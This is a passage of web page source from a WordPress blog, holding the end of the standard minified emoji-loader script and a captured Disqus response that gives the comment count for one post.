n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=7170%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D7170
body_size: 287
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"7170 http:\/\/www.allouttabubblegum.com\/main\/?p=7170","comments":3}]});
}